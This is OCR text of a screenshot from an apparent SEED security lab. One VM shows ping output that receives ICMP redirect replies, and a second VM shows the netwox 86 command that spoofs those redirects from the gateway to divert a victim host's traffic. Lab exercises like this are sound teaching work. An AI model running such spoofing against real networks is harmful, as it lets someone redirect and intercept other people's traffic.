 VM1
Terminator
En
3:19 PM
/bin/bash
/bin/bash 66x24
[05/17/22]seed@VM:~$ ping www.google.com
PING www.google.com (172.217.14.196) 56(84) bytes of data.
From 172.16.77.2: icmp_seq=1 Redirect Host(New nexthop: 172.16.77.
129)
64 bytes from sea30s01-in-f4.1e100.net (172.217.14.196): icmp_seq=
1 ttl=128 time=20.5 ms
From 172.16.77.2: icmp_seq=2 Redirect Host(New nexthop: 172.16.77.
129)
64 bytes from sea30s01-in-f4.1e100.net (172.217.14.196): icmp_seq=
2 ttl=128 time=27.8 ms
^CFrom 172.16.77.2: icmp_seq=3 Redirect Host(New nexthop: 172.16.7
7.129)
--- www.google.com ping statistics ---
3 packets transmitted, 2 received, 33% packet loss, time 2005ms
rtt min/avg/max/mdev = 20.589/24.209/27.829/3.620 ms
[05/17/22]seed@VM:~$
VM2
Terminator
En
3:19 PM
/bin/bash
/bin/bash 66x24
[05/17/22]seed@VM:~$ sudo netwox 86 --device "ens33" --filter "src
 host 172.16.77.128" --gw "172.16.77.129" --src-ip "172.16.77.2" -
-code 1